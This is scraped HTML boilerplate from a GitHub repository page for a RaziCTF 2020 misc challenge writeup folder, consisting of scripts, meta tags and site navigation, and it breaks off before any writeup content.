integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF-Writeups/RaziCTF 2020/Misc/720 at main · mrajabinasab/CTF-Writeups · GitHub</title> <meta name="description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/50bf4fc4144409e157a31753a3d21376b8fa8712daa18bd9ab564d44eb937973/mrajabinasab/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/RaziCTF 2020/Misc/720 at main · mrajabinasab/CTF-Writeups" /><meta name="twitter:description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/50bf4fc4144409e157a31753a3d21376b8fa8712daa18bd9ab564d44eb937973/mrajabinasab/CTF-Writeups" /><meta property="og:image:alt" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/RaziCTF 2020/Misc/720 at main · mrajabinasab/CTF-Writeups" /><meta property="og:url" content="https://github.com/mrajabinasab/CTF-Writeups" /><meta property="og:description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="BFE9:C4BE:127AC59:139CCBE:618307D5" data-pjax-transient="true"/><meta name="html-safe-nonce" content="c722705f0a35d8e6382f85594fba0e75ffbafe2739d7d50bc2c8b90e082c0cdd" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCRkU5OkM0QkU6MTI3QUM1OToxMzlDQ0JFOjYxODMwN0Q1IiwidmlzaXRvcl9pZCI6IjIwNzc1MjkyMjM3NzM0ODkxMDkiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="7185a1c1649da5f1597eba2768970b65c154aa92495f7fc1faf7033af59a3da3" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:308827834" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/mrajabinasab/CTF-Writeups git https://github.com/mrajabinasab/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="23614755" /><meta name="octolytics-dimension-user_login" content="mrajabinasab" /><meta name="octolytics-dimension-repository_id" content="308827834" /><meta name="octolytics-dimension-repository_nwo" content="mrajabinasab/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="308827834" /><meta name="octolytics-dimension-repository_network_root_nwo" content="mrajabinasab/CTF-Writeups" />
<link rel="canonical" href="https://github.com/mrajabinasab/CTF-Writeups/tree/main/RaziCTF%202020/Misc/720" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="308827834" data-scoped-search-url="/mrajabinasab/CTF-Writeups/search" data-owner-scoped-search-url="/users/mrajabinasab/search" data-unscoped-search-url="/search" action="/mrajabinasab/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="7NhWvdGJBwMQMnfCIlSVZcNf/3MOCTWHw6Ay4jrUsy87NfLc62oCd/4NDcWdFTP1f99VA315kyoU4mwl7wQtlg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> mrajabinasab </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
